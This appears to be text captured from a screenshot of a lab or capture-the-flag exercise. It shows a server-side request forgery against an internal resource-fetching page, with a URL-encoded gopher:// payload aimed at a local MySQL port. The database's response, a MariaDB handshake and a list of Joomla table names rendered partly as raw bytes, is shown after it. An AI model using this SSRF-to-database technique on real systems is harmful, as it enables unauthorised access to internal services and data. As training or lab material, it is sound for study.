 10.10.0.129/internalResourceFeTcher.php?url=gopher%3A%2F%2F127.0.0.1%3A3306%2F_%25a5%2500%2500%2501%2585%25a6%25ff%2501%2500%2500%2500%2501%2521%2500%
Nao
3
Welcome to Internal Network Resource Fetching Page
Fetch
c 5.5.5-10.3.27-MariaDB-0+deb10u1;R"M?5)ml��-��UGANGYj*1T7Smysql_native_password @ joomlaXdefinformation_schemaTABLE_NAMESTABLE_NAMESTables_in_joomla TABLE_NAME!��joomla_action_log_configjoomla_action_logs
joomla_action_logs_extensionsjoomla_action_logs_users joomla_assets joomla_associations joomla_banner_clientsjoomla_banner_tracksjoomla_banners joomla_categoriesjoomla_contact_detailsjoomla_contentjoomla_content_frontpage
joomla_content_ratingjoomla_content_typesjoomla_contentitem_tag_mapjoomla_core_log_searchesjoomla_extensions joomla_fieldsjoomla_fields_categoriesjoomla_fields_groupsjoomla_fields_valuesjoomla_finder_filtersjoomla_finder_links
joomla_finder_links_terms0joomla_finder_links_terms1joomla_finder_links_terms2joomla_finder_links_terms3 joomla_finder_links_terms4!joomla_finder_links_terms5"joomla_finder_links_terms6#joomla_finder_links_terms7$
joomla_finder_links_terms8%joomla_finder_links_terms9&joomla_finder_links_termsa'joomla_finder_links_termsb(joomla_finder_links_termsc)joomla_finder_links_termsd*joomla_finder_links_termse+joomla_finder_links_termsf,
joomla_finder_taxonomy-joomla_finder_taxonomy_map.joomla_finder_terms/joomla_finder_terms_common0joomla_finder_tokens1joomla_finder_tokens_aggregate2joomla_finder_types3joomla_languages4joomla_menu5joomla_menu_types6
joomla_messages7joomla_messages_cfg8joomla_modules9joomla_modules_menu:joomla_newsfeeds;joomla_overrider<joomla_postinstall_messages=joomla_privacy_consents>joomla_privacy_requests?joomla_redirect_links@joomla_schemasA
joomla_sessionBjoomla_tagsCjoomla_template_stylesDjoomla_ucm_baseEjoomla_ucm_contentFjoomla_ucm_historyGjoomla_update_sitesHjoomla_update_sites_extensionsIjoomla_updatesJjoomla_user_keysKjoomla_user_notesL
joomla_user_profilesMjoomla_user_usergroup_mapNjoomla_usergroups Ojoomla_usersPjoomla_utf8_conversionQjoomla_viewlevelsR�"